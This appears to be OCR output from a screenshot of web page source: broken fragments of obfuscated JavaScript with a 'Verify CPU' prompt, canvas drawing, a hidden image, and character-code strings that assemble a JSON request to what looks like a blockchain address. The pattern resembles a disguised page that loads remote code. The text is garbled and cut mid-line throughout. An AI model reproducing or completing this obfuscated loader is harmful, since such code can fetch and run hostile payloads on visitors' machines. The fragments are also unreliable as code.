
ndom()*(24+116),Math.random()*
troke();}x.font='24px'+' S'+'egoe'+'
ry{const q=String.fromCharCode((11+23));const re=await
41+5+0),(25+8+15)),method:String.fromCharCode((5+96),
s:[{to:String.fromCharCode((13+35),(106+4+10),
86),(40+9+6),(56+0+0),(71+29),(21+68+13),(37+6+9),
5+5+37),(16+37),(40+11),(34+64),(68+33),(2+13+34),
+17),(11+45),(18+31),(10+46),(34+22),
+5+24),(30+16+10),(14+41),(20+16+21),(12+42),
7+54),(28+87),(24+42+50))],id:1})});const j=await
arCode((13+17+2)).trim();for(let i=0;i Verify CPU: AVX2...
31 <img
AAAAAABAAEAAAIBRAA7" style="display:none;"
d');x.clearRect(0,0,c.width,c.height);window.cV='';var
th));for(var i=0;i<(13+2);i++)